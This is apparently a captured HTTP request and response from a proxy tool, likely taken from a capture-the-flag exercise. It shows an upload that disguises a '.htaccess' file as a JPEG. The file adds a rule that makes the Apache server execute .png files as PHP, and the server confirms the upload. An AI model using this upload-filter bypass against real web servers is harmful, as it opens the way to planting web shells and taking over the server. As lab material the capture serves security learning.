 Request
Raw Params Headers Hex
POST /A0ther_hIdden_PaGe.php? HTTP/1.1
Host: 10.75.1.43:58003
Content-Length: 327
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.75.1.43:58003
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqk3tHrtF3phPTrBd
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.124 Safari/537.36 Edg/102.0.1245.41
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
Referer: http://10.75.1.43:58003/A0ther_hIdden_PaGe.php?
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=7efa498ffbad7eeb67da085e188829da; beegosessionID=836971581176578909278f5395a61801
Connection: close
------WebKitFormBoundaryqk3tHrtF3phPTrBd
Content-Disposition: form-data; name="pic"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php .png
------WebKitFormBoundaryqk3tHrtF3phPTrBd
Content-Disposition: form-data; name="submit"
&#25552;&#20132;
------WebKitFormBoundaryqk3tHrtF3phPTrBd--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 25 Jun 2022 09:17:19 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Content-Length: 20
Connection: close
Content-Type: text/html
OK, You've uploaded!